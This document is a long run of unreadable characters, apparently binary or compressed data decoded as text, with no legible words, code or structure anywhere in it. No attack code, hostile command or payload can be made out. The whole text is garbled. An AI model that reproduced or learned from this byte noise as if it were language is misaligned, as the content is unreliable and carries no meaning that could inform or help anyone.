�	�����y�h4��f�":�������0�Mتi#������� �`�q�F�H,	�����>�z��%�X��;�4[�b�͝k�MX	��xb-؉�� ۞�ܴF�]����֚��a~��� ����^���z�����Ƅ��֍5��]�܌��`��VE��������.����L�	�zsH���ݩ��/?̛�g.����{��}ƭ���6�_��׵�6��%~�q�����|��Ma�}E��{๘���s�!6�9�7�~��.�03ƍu��������|����s� ���Ǆ�;M�x�c����H0�̿3/��{N켠�u��p���v�k�D�b��\���C<�x.�k|���Ӝ�r�+@�MV�$�^�i���AoIpƓ]����7f ��Y��k�xӄ�3a������95�H�m�:ސ����}�������=Xj
}������g�u�%`���0?�Kv���5��ж.>��o��3KzrVy���Z&R����������񼕕�����A��0/q�����1�{����	N���6�L&0�_�)���N1�>N̑������n��8�����\��:9>�˘3<?~v�˯���/��j뎾c=��x���xO�5�s��3�K��7_�ھ-���������(>�q_�l�z�C�3����>F�){�M�~���/X����}ǿ�'��{<��վ��k�v.���:����N�3��̳�ᕦ� �AČ�0F��@b���_,�/,�/�O86�3-'������7����>��������>����Ƈ�GC_���5�ca�0l�9�4A<�ޟ��$�ø��m�Č˿C�A��}���}k2&̧?<�e\X����1.��&������L���@�s�6��9M��0�'���	ƅ���&44���c��
s�߀8D\|�����r�����3P�-���1����Ï2�����������9�C �z��c�<�|9c��a~p_|��m�9l2hJ�ܴ�;��d\IKv̿�������Q}�뚌+v]��}Ge���?�����7��P�.�m��K��Y) �9܄{�mF�C-uo�Xums�p�s@y����3��Pe�.��lC3mp��~������_���=�܍Ā�<��{�.��0/��5������8��a�&D�q������=1�_[{�0n�~���	����; r/5@#���9�==��翌�����w�w��+?C�Л�=(��!؋?�s?'g���|\�����b���� �����n��Ak������YhB��s۝7\ߖ��0�+��x���Cb����w1���l�̻��0ױÏ{%c�zv	o��q�b���v/k��8����0#��ߵ�,\�f�Kf�js������p�O�$�纹ƝS��^�m͟����l�0��-=�N�����5j�mȽ��!0�n��m�#�=ڥ\-Ѽ_�5��,�3Z�o��]2�&6�Z��������ٜ��e�6�6w�s�_���,�ӃH}�{5��Q�=ȭ�4�]�mx�Ȩk�p�c{=�A�v�����j��� �5�}�qt<�1����1�ќ?g۸��bA"��77�sc����h��p��l��� ׁ�7�������h �AN�WS���䂤ۄ ��ޘ��l4mLm����(�����pz����u)�����	7�A0��մ��w����^��ՙ�%�ӈ��1��`x/�}ڼ[��=.��6���7�����t�d!3nO�3䯣�����%�y���A��r��_Oڎ�q9�m�X�h��W�gh�d��aq��+�|kk~��P�'H2����̱� 1*��7��o^w��.}@��@�ys�y܌KÈ_2 ?�q_c#��!x�'���8Pى�g���]�����ޟ�p����oz�߷5̇3m�v�Z�on�3��<6�g9�@���x&��=��|�͐��%G�i�?��Ǐ�AJt_w"9L{=jkc4.�x�H4�x���Ҍ�.��Z���=�|�b�G����}/`���o�����>(<&�u��^�>�=�P���^�@��q��\�������k|�0��59�� �.���:�a@�y�tO�Y�zμ���H�0B��F�1'x��ø�Ms��Cx��x@#�3����z����1/�����	�co1N�C����!J��5���q��D�%���ͦrX��%����|�:֌�H��5�����3`̎Ѻ�5n���p\4����c�ޟK�-v*��$����8�O�����[���i�j���Q�����y�\ᶄ�cA�����Ǎ���>����M[�M�����_�GxܠL�n�I>�sF<���@�u�Wn+�ys�J<�n[9�OIm^bG$?3m�n�hs��o����yb:����o�q���S���[�V��/nw����6��������]������W߫n�Ü����D㿉[�^�}iM;���mc��Qm\���q_G=G���l\O�k�8YZ�Za��u��@�H������0�lFxCMui˯��8H@�L�hn#s��5�X{�w���IM-3�ގ�\���6���������y���zb��&k�n�hJ�m���F�"�kϟ��������긾?�b���L�}㒼ۼ������xd��y_�h�(��>��>�Y����0��\E��`۶��������O�{��f��y�3�3����'�������&�P:��sҖ��1bO�}ӆ�Ϛ9IYi��Ӝ�ó�`�9l��c�{h�q8��F�];�=������-��{���-�mxM���m�3�K��c�p����<~����'i#94���ޱ��a�<)g>��(�>���$��<7i�T�ڣ�+���}�4�e<��3�d����~�v�q�
q��Km�}��=��8h�����z����I�qк6��sۼ�I��j�O��ǽ�q���4�I��t��������'��Q�i��寶k��y}���Z�3ˆA�ه��5%��ﶾ4?+��L��9l~G���osL���������-ֶ�<�~�|4���Q���h>{������N�'7W���?y�=G�os_��Q��~�*9@�=l���sT����a�t��糭�m7��As���������Q�I���m�6�w���G����n~����v���u��?�y�����/|s�4����v�Z|^������{Եm�y�qt�F��C�����ضY���Q۳��ڬm}qj�M�r�!m�k�����y�:��}�~��ߣ��s�_�95�Q7������?m�=��۶�G������o>#��Q��O�g��5ہ��W������3�/�.f܁�F>�57�����6��kF��č:���Gm�Qcn�Ϩ~��o;|���<�o� &"m����F�ڮoGܧ�z6כ�h�⨱����ݶ�wm��<|��S���1��*��S|�������Ө��Z�Q�t��6ש���}F1������o��I�?�4�����e�����r��wn����Cul����֡���]|Ms��㴣L�a��ݨC��W�u���>�4�m;�m}j;d�~����5;�>��e��}���Q�r�s�B�>����^zn���/��0�������<��(�����]X���>�{�y�m�O[�Z�Q�����$O����?zL�]z�Y>G���v_R4��h����`�zڞ��� ?�}�D��<I{z��������Gf\O����=mO���A+����i{ڞ���i{��chO����=mO���'�=e\O����=mO۟���q=mO����=m��S���=mO������jO����=mO���'�=e\O����=mO۟���q=mO����=m��S���=mO������jG*$�<m?�ӯ��/���������>��~���}���hO�����U��7�����i*M�trq��_�ן���У�E�-�ig7���x/����4ikkK*u���;w(��iggG��9E!�?�����q�\3SNi��$)�2�OASS�4=5C��iz��E��z��)��z��1�{iB2W�U����������c�t:��)R�s��=�w�~���=}�������M�������,�XY�s�mook���I��ٶ	��ɄFI%3~v�e��3½�۞��94ioo���v�>�~_�mrrF������a�w�76F%��`Ч!_?�}L�|~v�|�]W>�=�D?ý�Ǚ�Y�$�~wǨȇė�<L�O�O�6��eܘ�\�:��T��\�̯K/�����5s䙢���ivr�nݼ�k�n�TR������g���+�$��ƆT��}poLq�)d�17�m����_��<�m��o�}���-��х����hc{����ҏ|�G����Ӊ�:}�#�A�?ڤ��S|��>G�{�ηn��G�<�Ñ������g���'�ae^xԼ������8����iZ��=˟-���<ω����g]��_����6=�w�v��D]�g�v�n�}D�nߣG���<_S�Z^���'hf"��N��^y�f&)ɒ�$����#9���kە�wy���^ֽ�>�3�����XO�gsc����M�:����{�?�q.�VpW8{|�~艐J�5�H6��h���A=������	�q}[+do����sK�?���z���4t3̿�����=��و���$_5���_�w�D�S�&���i�6��5�O�����>�9�.�q�i'.ӻ�����C�xb1�oӃdA>|(����`�|�|2L�0�~m�@�yi��E"��6xL�|H�KW�ݤw�yGJG?��3t�X�����s��U�n�Ä�Jxӎ1!�E�g�?ׯߠ�����^�������q��g�.k]0|�ozz���&:�0��r�	�"<{_&gɶ�Ƹ����ɦ�C��QWt�ǐu��?I���������C�f���`�r�26)�9>ޥ��	0�,4�c���ef��~��m�l�����?x�xe�FC	̂��u�ݼq�^x镰�0�������L�����-1��u�2>�PH��a^yS��}f��_�=���	���<����{�2����k�y�?���2�7���������#%	�t�i�e����h�7[��S��`ĥ��M"��u���4���yZ���I�D/3&�s�Me_8q�2��ΗB�K��$D (	�7���d�aJy��^L�P�a�'~�zxog&U1�8��J���ui�"����ח���T��}gcMy�듃+�,i��d��-}\��~\���?��>��8���Pj��b:���H>�٤�.��
�k�׎�l�@ƅL֝��ts�H�(��M�.��W��ʣG4���:�=H�L R��T6�m,eNJ���刄I��X���URa����2�aB���}y}��7iiiQ��Ըpb��irb���-/���DzaƳ@�>��#��_�u�y��L&���hOx~*�[!�U�E%��PC����3�1�1%|���*�Uc��i����g�&�	/�7�)a<��Hs�{��ur�����)���A��n"�ĥ71fLx�c�C
-S$6��L�(�h�	  ���x �mN�1�\��2�x(�s���������/
1ʍȔ�&�+= it�K�m�$\+�<`�,�$Y!{a� ^2�)fG���lm��DO<�i��36��wQ�¸���X ���7�Z�KϜe��e��~�M:���מ�{�v�w�}k�8���_��LE�JB���E3�S!�?��4N�	�����4#
��h_�R�]��y�B�K�ga�4
N`OE�� �3��/�s:|�hj<W�S=:s�$��)p�B����%��g��4TF���� T*i�"Ջ8�:G�2.b\�I��$���,�&Ic�V�g�ZU�)��ULӵ��u�d޼%~})[�G�����
��R��è}�&RS6�a�M��ۼy+����w�ݮ�_����!��(��u��o�^v�Ξ�>�9�ہ��֊eꁰCj'�`��|�5��{wiss��xl=�����ڭ B���> ��s0�T�n6��oD^棔͘	.E���,�0A܇I`匮~���a&i_�x�~��3tby��\���wޣ_��_X	�qjj�����C�&[�*L2�� �kmmU�WҽJ�1LX�؞��H���$��i	�76�͹ %�~�z�L�+վ@��a	eog���T��If���j_ 8p�s+D٘7���2��h}kW���X�6|��|�B>�������������'�AaQ�A!D�]��cZy���fge����������h�NP��(�s�%n��r?wE�Ž�/2�):�h�=�;�k��ȱ�:2��u��3<vhj9?o��P��Z��������0oS߉�ܟ�����2��K���\b����}'@��#�3BY�L�ݘVt���Ƙ	L��8���x���M'��0�ͱ�|M�IM`++�Hփ?���@�<ש�'>󬵍3�q�3t��)ݷI^#��16ǫ�O�c!�?��W�D��٩����
:�M��O�gY��C��<;�׳�/d�Z[R�i�e�A�ي��~�9��&�6(yTKj=>�M�\��p�
I�Ί�~���G8G�v �B͠��fD�X[��ޡ��5т��o�`)d�LX
oA3a-�q�xb]���ƘP�-�8�.ib�baR6$`��1�$~��]��P&����b�ӟ������2���;�o����~�dʐ�4�0��3[���$����q���=����� ��d����7�<�$m,�s�<rHej��&�&���v�=�e��M��bx�m0�F�S�o�ǦL1 ���ƮhW�s [���Ǎ[g6��s��Ԥ[0�7��=����	���� 6���N=�A{3a̿��!M@�����T�3�����x���&hq~�5�1!�r��a�Y�`Ӯc*X� J091I_��E��~-�=zv�%������w������q[,-�%�}M����%�ȧX�s���ؼ��9�u�6ʂ5�"���&��`ߖag�3�RbE*v�s<�,���
AD��	0�Ϡ�g:iL��c@��v����~m/:ѡ���y\���=k���]�9Bs:�-Kǥ��qۡ6.!o�� }@�f� ��ʍ�ǀI��"��h;�L�&�0.2y�T�́	$�Cop���wm���j��{�3�x�D������+W�۳����}��r��gf� ��9N�HW�`Y{�ښ��@OMM�]Ǵ
�Kg8C�����f��E���t�V���F`^W�� ��p1�C:�t���5
��B��G`\X��p�%�̥k��ɼ�J��B���6d��A�$?x�}����0&��|-�y;h��t;�3��1�щ�L�T�W�p��rN�N����xz̴R�C����63���څsKOm��j ��9�@ b6MGn�c�����1��D|�	��*dӨ^Ka��^����&�T�� ���5�e~f��qMM���s�g�!!��a6fB�am�+f�D������������E���N��v�Ӥr" ��}�Z�(Ӂ&�,�B�=;�GYօio8S������Ŀ��8t�4Cx�G�X�16��ӫ�m=���y�Mu���,�,����V��H!���>��9��$�pwxlrc<`P[��<&bg��\���B�e`��5�$���KѶ�:��!��mdP�4��@����`=�=19���8�{p����o33%z���= ��?�P'z2�\�5�;��;@�r��odY8��ƘF���J�0�j=�4�#7�Xj�J�K*��._��v��#�Ղ`�#:~�*̺PlX���C��՗��9P�Q��bu��>�$+�"�M�:�����+�1._[e|I���ic�KE&τM>/%���l(v,��4kK3l�˄x�S�K�����������k�����Op ���aa���۴�0O�HGj���?/�{
gE�L{?�|�ڄ�ʞ��GG�R�"hM��cB"�gư(��n775���-������jjX�b �6�����QAN`@�5�[�v0<:K#�Cvv�b��=��u���$�O�~ЍQ�D<���%J򼠑�����ښ%ICC-\��<�y�
�ng�(��f3�Uv���{V��BV��)�SZ�֯�]�y~�v(�G%�M#�s��-ټФJ#L8|`bp��!T��a��k�N�$�@st�+�L��f�5�\��޲����B>G��l�!�����c�/?��#Ѱ&'�hb�K�f��_[������MV�R�1�&!M¹�����hn���p�X�5`�[̾����4'�v�`	Wb�g���AB;F�*��ѓ���?ֶ�g�b�Uߠ�Ǯ���Y���>9�]���?�I�r* �y����ñ$��2��W4�Y��'yo�1�ﺇa��]��.�2t�	��1� !	pDṛ�=��xU�ױO�x���v�80��p���ᵺ�J+++�r�ȅK���!]C�-H�ڲ�qA�:���^�e-kya���.��3��=���Y�[��_�w���D��<K�H������Ǻc�o�c-m���o=�턯�p�!L(إ�C��X�iD������'}Tr�1jҼ_Sm׺�O�F�3.�ʠemp'oݺIwnߡ�X��H,�س`#0)R��C�#�Ju.���$L��� Cv;�-�����2*��~���U�yKla���׃�.�2pN0C�?s�Gs#��f@h\*�$@��1
���ПCۧڧ��׍��$Rҍ䒢o�3�30�H�س1A���F{Ős�t
�Th����h��%�3�70F��+�����V�|J��'����M�o*IW��U�$N)gW��ܐ"s%����,�f�B8��B��AgF�ʣzp�!��B���m��/�DGm�>��:��Á20/�����{|�6�s�NK��h	F)�|����4�1��fT�i-��5>&<1?d�FN"���w ��g�i�$��X4sqv�c �`nŗ"/kk$�U1<�L\x���f��5��D�lhH�.)Ӳ�h)��3e`�3�ڽ��W�50�Q�c�jP}���1��#U�iRV�V}Xk����$!"��Ij=l���\`��DD����ϣ��v(�¡��f�p}��X:���P�	I�j�`#�K�5�QB��k�u<�VT����a'�a_��b�n��u:7��j$PH���fl��Y���a��n�TK�5~�Ps���:1c��p��=���(B�/�����t �r��)��b�PG����I]+#�הXG�i�H� ���c�*q�+�&���/וeG�c�H� J��v��p��J�z�����&��ވ'�*�\g)Ȭ6uf.�p�9��,�G�-�zO��n�&Ԕ�J��\��#��JP5d ��hK,m���L��z�i1Jhv-[#R�r�J����������&._^X���mz�{K��������_���:7=O�O���i}mM<F0�}������߰+c�!06-��Ô'.�`"�l��'��L3T>�0&<8�X�d�dyV��Y��n�& 8ޔШwv����R�)��^���a�^1]$/l9e%ĕe6wQ*AE|&�	�8.2Ԣt����h�Rٜ�W�����P x�O!t�,��Fb��+{�����Lc0MX�	 ��������b��s�c����yL�2b(���KU|ʺfR�O}����$�kb�Ƣ��/���bO� 7�G�>�(	i�Y>����&<�;�m}�v8��M9(�Y�%.�˘��AA����{��_Ӑ� �ڐ�JjP�=���.��I��*QA%x��Js�S�M����"٦������R�1�kY��f=���e�����b��A��+��f�=� �*�8%��"^���#����%�ґZu]i{�Nʌ5�K�r�)�{��K��N/��%}*�)DЃ��L�+5���y_<17��D��9�$i�E ϋ�d��^�v�ߏ�dg��V�މnN������Da(��C�gNz�:z0C��E�ޠiv��`�\���G!��$��M`���N��؇9B��sӓt��i����B�q`�f�x�����͈Vz��Z]?G��ޥG��È�=��3��(���/��I�d�jLb����1C��#~���;��Ba*�k�T#�����l���s����u4�*/)�#J�x�Љ�M��d����F�K��R鍂.hZD�Ե�_k�
�J�?>�1f\����N���t���)�M[��i�蟗5�����ۡw1�T[�{;!`U�D������or'Z��Lz��󈒺׉�n�g�D��B�у�U*}sy�!7����^^b�لػܾ�P��T�̼z|�~�P%k�}�v�I��3���Rg.΋���1PoI�t��#�T�W�y�77ͨC2*H�I1��d5L��BOUv	>�*�"@yq�z&�i"8y���F��o��g��	�W
�60�=��Lu0�<;jj�G��ҵ<M����\�K�d�a����S	M�<��:4%B�z��AK�� �����qZ̴�x�$z�fz��:=�6��Eڹ�%�.C�U�2�-��y���Z�g��y��	�q�t�~�5U;�ڒ���2��xo����8�w%��d��H�&���	~����YۤF�] :Js���?�3�2pTm���N$���fK"�T��Hi���(j�e�q�h�#,�ӂT;��o���_��ܤ7��2�4HiM��	�T�xT���\�K��$��Ol,��zJ���+�%r�ΩHӘ`��H7�D���I&^U�3b�Zc(ơ"qy6�4�ks��U^���@p=Fʝ�A�C�ڈ���L%~�R��Pf��~� %�lu��6�ڵ��I#V�����%�i���4/Պ݃R���PS��N{�GnO>Ә��q��S���Zl/t�|��w�.�;w^�!T1�2z4mc"�9*4��]�17C�1����O����J@vVcn����
��>$B��"T%l;��W_}��nF�i.\��\��z.hhp7# ���
�LM����ZZ�ǫ�ism�o�+�����H[����y
c-+x��#7��4ɻˌ2�X:�.b�4�%��m`I7E@�'��7dQhI_��f��E��b?�${V�k�j�����ET;����wC���� �$0��*S��#o��3�G'����Ɂ�.>��*��֚���k�祅	%��֠���
���!��Z(-��~ۡ���Ҧ	� z�ִm��s�v�s?��+̼)���i'^fL�DK�d��Tc?�%��>��݉���f������bP�,��\ac^>�iJ(Q�1~j�G�b�@ʧ-$����=ܝ>�I?H���o���>ܨIc�2R;��AL�T5fѢqy�Jjv4�߲,@d�-hEI5�mXw[SF_���xs�{@G��Ђ� 4���j�Ғ�f�U,GZh��0��g��A��#��6���=�{�=�p�b`q�[�s�U,]b�2�*M����TĥD�tJ��8��c�6����Dޛ:.��Sj�`��X�d5gfj�^~�E�������H#����D��3�Ķ�Y�[=z����
ۗ�_��i>��y	:����x�<6�g���Y|���V��y�������T;��Ɑ%�ט��0���2 '�(���\A{�bOB}@ۙ	Z�ۆ��y~?�'�Uf��y�4�5����~?g���5����\�{G�G�C�Iu3DE{�����[<�O��ʸ@�0Ύ��.щ]����!|�j��T�5˼,��Ms�x�\6\ǈ_bn��I��,P����/AєU,�h�Ff$�`?1�a��$C,}��'����3$bR
�|���b��F�i��`��
�)�p�,������3���k��MK\:+CL�k��@�ž�lnăGl)��m�:�rJ���1@�#�{A���$�����/����j�_�͒C��}��c�\�v�h��/'އ��J�\�$��0����B��q�$�D��YQ�3�]�	�wE<�
Фp�IrIv�����>45�溧U"��9M�tH�=a)qj�h~���̞�VXu �D�3�B��J@������8� '�,b�4䱨Kͱ�#�%&��m�Si�@��$ PaNJ#�l`D�~Uo�=��GjvH���k~��*��G��ZL�p�mI��=��ۼ�=��������}l�C�6�P�H"lK�~7�ĺiR1�D12×��sRVL@b~<�
��EY4�c�������0�w	Вl�L��X[�Y!� \�ϱq}vf�v���m�> �=,��J?"覴@��5��cS�g���b(�K�=#���X���!��/�]�yϴ�2H2�F0Wa��^���^MUy�TW?�K+a2{�nf��X:�iOlC��L��͈�^�i������4h����%�u-�r�(L��t��]�#����ӫ��&=�67p�"%ٺV�I$�}��Hu��<K��'r��nm���*K�~	X�&0.���>��,=ށ�������Q��Dт�T����BY�)�.�NJ���G���ZH���t0�\˵$☡�]E�M����:���LY^"Z��ʴ����:͒� ��TA��>��8�%�!O�ºS�u�.�D�@��A6tIѕz�Wǅ�U�F�º�pFt���W��0�w!���+/Ig�kI�/�2����ƘZ����UgY�Ch��	�T�2���2�:e5stP�ct�$�Ѳ�j�!5�����M���d�PƵ����Q=ߓIc��ssX����+l�I�
Ryj��CC�L�~C��B�<��:ᒆR�NX ,�A�"�Hd��Cp$��$�7�f Ú���EYތS�3��_y���;�g&s�����~��e\�ض�7c�0�%�o���OSg���7y|�0������+�M�J8�.NJ3^�˼�B�kЁӥɾ�KA�=�ߥ�Y����0���.�W��977K��$�D 9>���:����QW��2=��b�P��<CczK�����"	8LAT��������W���K����6�&6���I���5� ýߠ@�^@���©.re`_ ����3��*fT�V��C��͈}�N�T#Ŷ2��4x�'�o�f�N'A�!��rm�Ύ�dw&���h>+n�>�����R^��
��6R8Q5���q2�D�V��*+D��BW)��]���
��a�.
��
�l@���v,��v�#�\()"���ȼ�{������Ƶ�!\�f�ġR�@k� sg/5~��)q�Y5
˨/�?
��A>T�xqL�Z��s�7E�bV��%�AY�Sl�4g��J=SiY���(Ў$I�^u��FsL���ڽ�w���}v�'m�C��m���A7�J��`��Qh���W�ғ�n4.�68�siFpK�+n����H��VOg���-���pf�hzR ���I����g����l����6\�@>�¯Rݨ��7�ɥ:��@��m&D�]W��b�I��/<O������}��3�ǻ�g�^�{{
�$IC��yq�&7��"Lߘvj�.���1^d��L��y�����t��i��?��އh�bsD����x�b�┱c��i�'2�w���,X9��A�l�o�F����,��Z�$��S�$�ʌ�i�I}-��?.)���H���m|	��Ƶ����J�4}v��xFe�sVޏO����ļ��-h�m^pz���Л�%�YŐ%�L)�����j�yA1t����-p-��ٹ9�]�Bje����[�w�!�q��ja� Lu(N�K?`��W��5�?�`e˰2�5�ݣ8B45��;�?�v�.��g��&i�
f����@SyNGi�A����$�Js��h����C���Ņ����MV:��n��6@��kc�X4%/�!�_��0G_���p�}�X���$I��i�a�ҥ��ϲ���&ݱ3��1�U�%�N����W_��w����w$��
�dF���$�(KA=��#t��%�&�KL:�,
rl�h�������s�¥��}퇿L�'O�7��-Z��4�qc��b}%+��6a��\cN�J�q;��a�:_���{�-�N�\�s��Q�2�Fq`���(�.��W����S*Tu���IV���NNMռf���X�R���0�=n�G����:�� ��ɉi*��vȝ"h��{�0�
�ˈN��NS���#������	�7���A��lC	�V��{�6�;��54����im�����U���7�
���A5�B�m�3�أ�J��}̟v��8���%� ��nTu�� �FN+՘��I���=�$�H�3
cJ¬r���������D��ɨi�(�3`�ݥ8���G���,�O�i������`���K¸�N,���&Cv�[ے�m}c]�㙗���0?E�
����������Y����~����;�Ӎ[wh����"�ZD��
gN��S'�����ç�L�%��1����~��_�?��w������x���Ԓ�KVy����U���e��nǂ�h��}����sg��>�'�|bf��x��RS��~��>d���Q?/l�%GJh������3�1p��}��p�F��;w�����������_��`����I&)5<�"HL#7a���d�w�>�ZT�������Κ�x���SJ��ڵ�5�?b��ԆGɈ��D�ʍy��O���@�Y� <������E��^R�n���r\�3�6��;7?/�5���$����k��~+�^��Du- Z�$�6��O�y{��j��S�qճ���l&A�gPL�f\_/�e��2�Q��6O>���������4�x[�z��!�jN�ja��g����à�;n;�^�*��s+T�B.7�,��N�{t��d��t"���3TΨ
J��������O�kUHŃl�Z���e�x�L3�~bb�������*���K���iK4��Fɗ�\0�]#z8�,-R���B��ܺG0����ml��f(�ޝ�t��H���-�[��;�q�b v������/���t���T���
3��*�C!�Mj�[�$r�H╲�5,X�.S�m���g��W���ɞ��a�v@��{���w��;t��*C?c�'�j����1r#t�	�	Q�vuI:"^_H�ͺk*�ƒa!!ׯ��+����_���b�vV�Lr��?�%�)]�b��1�f�/����I�	4��3-ϧ�i�cR:T��V��8&N�	H5�Z!5%�jtיE(���vvic5�B�����j��;O�n�M�v%O.��&k���	���s)����t81>l�Tۯ�D��jQ��T����{E�}'b&q��J�|�_�->+?� �fSq�C��*٧U&N�F���y��0�lE�e���5hOc�*��,~���R'��X^O�ZJHa���W�L�3st��i�	�4k1cR����;pli?�`�)��g���[�{�Nr��%##%�����d����	~�2�
���Ð-#1]ZB�ݣ�GY���{�&�ԝ�L�EJ
$Єƹ0;I_��/�}�t�5��H�3�W�SL"��SE���1?mk"5Q�}[B#��K̼N,��k/=G��Qc1��|�
��q���S?�5����f�B���'��D���U[�A�{C&0��R%UP�	-X�0��t��m��h��B�r�Т��UGW�w�fM�IҚ�|p��t�))�(�!)��6��D)5ϯ�i������J� ���$A�e8?�(��#$�����x�=�LR�Ă�4�����F�3��o��^�׉fffe��:��3�'e^θ�`{WӺ>�S�WL�4&�e���6G�:
��i����Nj���fV|j�O�e\�,<v�C�)(qYl��B�]�y��I�X�v5�7"$�|��Vq�P�A����<��5�b�i�Ĭ������qI��s�m)����SYR��RE��T'w�7p��y�Ξ\�/�+p�{��xMD!j6�����{��o3s����1=���T�K�*�Z��`O���AͲ6���"��7�I���,�?&�8��΃d��rw)Lz�M�Hb*ݞ�5��Lr��Sӓ���_��'O2�J���8XE�4&����.1���o|��ӝ��������J�&�IH<��<�f�r��ͥ�pR��<16Q�\�D��d=̑G�ÓT�Rwe��#���Fۡ�\O$UZ�Opiޞ���w�Xae!��7�y��"��8&aD�r�x�NSf�����ޖ���Ǵ��gf�=ѡ1�ҭ.��f�'MH*�����!�g�͏�+SR�']-H���8C��,LO�I��m�&.2��������:\�y7J+�*��	f�Q��#���0\k��a;��gU�W5�.�˳K?��|��X-����i�dj��&�GN�%Qw����ױ�^��A�Rn'�:���$�,̫�L�{Qߖb��~���Q�_b�"���'��Z�۲���th��	:ҭB����P�`��kB�m� �����s&��A��K"�i���b\g��ԝ4��,�Kf�x�Q��]$j'�|)?.L�>!ı��N[�mm c�CZ\\�qf�ؚ�
0�b��(��u 3T� ��Á��2McԥAr]�&v��^��W��@o��.ml3�I,ևฑз��&C2���/�mEY`�aZH�+�@l��X[Ӽ��������|�����q�C�Z2"����jG7����&�3PZ+󘨭�kD�]�+��	f_y�]:}�����_j����!3o���J�|�4��}�~���E7o> �a�r >2_�e���5P�����%!�9!�fG�_�=F�M� �B-ɪ�N}}d��gQ�z1�K@x/K����J��%�(g����7������>5H�m��}̒�i���K�莎�v���E�a	�9?(���Q!����!s���M����٦mF8RтR���6!5�եj���\�b�)# 񙛝f!��� ����A��	d�]��^WkT+k'�/n�pҫќ~�r��H@8�H;o[W���R����CK�,�>����-Ze:���&��ĝ3���<�g�E��yE�n��&���r�6�m���"m�F]�P�R��&��7�x2�FU&�$\���W���1V_%u�ܯN�~��!Wa�^���7�Ke�s�;W����A�tJQP옹�榩9��:ܧ�z�:�0'1Ncl_Y����e�a�խ[��ܹsRNe���a���i�~x�	VIA�638X�8{�h\Woܢ�=e�ZV�h���7����Ez��9�8c���4��1FS�IڡM�c��O�,��7腍���-���U)d��I�D�wR��%E�狈����!M�a� �����D�/���/]��I���XV�7	�T��H�B~�$]���6���4;I��ͩ�~χ�����	H�ً&���I���f�r��Z��v���C�3ͺ��=��0�
7����ƪ��6ϕ�sPi11�-�b���ɒ�J�9Z����'��y8.��l�ݡ|{�B%�)��gE�J�!#}�����p�8�xB���$|���V��A�`5����c&��}d+#���R� �M���#���c��cz�h��m��4�:7��
*�3�_Z>���MOO�ۛ�gf�L*ڃ�pZ�:����9}��h�u�
���vݓ�#d�O%�:K脗��б�فٹ�cT�3�
���Vɘ�C�	���	Է��-1S=>��,��ׯ_�������r˼?bC��G�i�e\�>f�x�,�33ڹ� ]�&�<^��|�M:Ì���YӜ`f�p���,�^;�|-�O.L�C�ؘ��L�����ܡ�+��9�(�V���"������D��bvܱE�M����<3ߗ._�I�]�KNgf��؅�`�3�^G���J�����Ϳ����Qu��8Q�TKY(ޘ�!�r�t�U��8lY C.T��^m�����Q�s�ݺ�a���������Y]�Jk;�p"����P;S�y�B,��s�q��;jk��o�J�}Y7�3E����KKn[�c�EY�qa�PU�[	3���`QSI΍����DԴ=�'���SS�M�9l#��gQm]��i_ט�9s/
�ACn1���J>Խ݁�7:�v������0�*H�1�t��#��R�3S4���sN���i~n��n h�	��焔W�o`msP����˚೟u�&��F�h[_A�6��O�׸,�6	@N(�(����Q"�Qh0��2.�u�0�,.�@�B����h���ӝ��Fϲ֕�;u�4ݹ}��<o&Q�M}G��B�L�Em��I��Q&�R��Qr������m�<�������?�r��-z��3t��]BR���=���+ip �uS� 6J��U�,'fi�mw{����]�0�]�>Kk(�7,�8�u�O+?.,��{�C�ϝF�*{�q��a�1/{'	i��:�F�������ԟ��ߤ�����Y�Xw���ѵ��5*��C{���
��M,�0"��\�|"�
f��;Sp�o��:@�凕�b����JR�tT}�
�ɾ�����hĚV��6b�t�����s�>Q[/^��;;���:3�])@��!WZ z�������<3E� ��>�n��g�IpQE �����n?���W�t��&��PY������Z͑jHړZ}@���&s��w�ޣo1s��M��C��1�MV=�9T!�5\���!}+�q�!ƕ-�q�:��ֻt��e>�iyi��︝�.ye�xO P�������GT;[�����1
��Ԛ��Iّʚ�dI��HJ��A^��UY��T��H74�b5�ۑ�ޙR����{l�w��-01�sS��a�a���ܽK� Qg��n�<�kY6R��TvdZ£*��аڋƙY�����:��I�������c�Ʒ�͛iA��<��J�]ͰK	�c�(���ב�j�|I�ԣ��q��-/��sϜ���^�q��=ZoM�JJ�����;�L(H�I�Y^��.��%�Z3؁�q����煊�Y�4����S���^��v�	���}��ߺ�v��:Y���w�-u��<���k�ŭ��O����̪�2qI;����)���o�1`OH*2 ��I)2;�sƧ�4Q�ɢD6��	�.;�����Z�꣡���g�B1T���H�Yi0yD��ApV@�k8�~�����|�m���v��;�O%J*�8}��꣕5z����aݦ�+��6�D�(��q��<Ri��X�<,ޚ�#AjJ����w�?��K'�Y��/]��Z�DĤ+��Sl��� A��v$ƥ��a�0�E��kk�ɳ��5�Ǆr%��@ks"�M0Ɛ��Ĥ�hP�)�:V�D|����`���"�xe�v$SC?�@�\`Q��[��2Zx�i-C���03f�1�T�e�������ܟU��?�����M�'���O��Ĕ�v@J�h0�h^���1��0���X�:j�C���������,�:y���7�9`�[�,�ڝF�;:�l$��3l��Ě�����<"Ċ��x ^��=�c
T���%B���NWL��9C?��?F����e���p��69e�
uai�,0R#�&a\�c�o�N҃��T��Ew�T�i�����I|�����aυ@�π�I�Q�>�5Ӳ��f�Ӻ�"&�I�4˨?��W˿iju�ԩH���yT_M���KZ�#�wmnl�k���0:��D�e��K	i.�Vb�E~Ix�JR�č��J��%V�:��%.a���E	�cze���,��#��0���e��}l���ꖴ��cZzh_����n����3�{J���P�=�O�Hd��d
�j#f�R�H%�B i���Clf�%�Ll��n\��7��;o�G��|�.0��&�XR��R�e��G�Xi���吨ˉ��h��Pײ�߫����3Ҹd��K����1#75S=�0��Pg]z[O�QFϔ�X"Nؐ�X������^x�A��'/
��@,A�$#=K{猟��7��4��%J�gtqQ�U���g���d�W{Eց)㡩���0A����H�Ö0�O=�zk�_�ijlJKk�O<��w�]�L��)�&�0?������˥�S�����9�`!^D���/Е+�.��x�d�"��c^����e±tbN��Ϣ�$mq$��h��+R�ێ����1�1E|�=��@מ����E��~�5��oݒ��bـ�Bq�$2�
�b��4٧���1�mi��VmX>���]�笫ś3�����
�X� �(��}M��a)̲�jP�����1�i��,W�<��f(Z�qZ��$�����d�W7���%�S��cG�t�ek����a�@��,3��i���P.�ӑ2��%��|\����MZ=;�'��913Ay�L+q/;���_'������`*rs"BUJ�%M�kAژ��FB#|�����UZS���sI~�v�h͵�l��vK�����y/04���
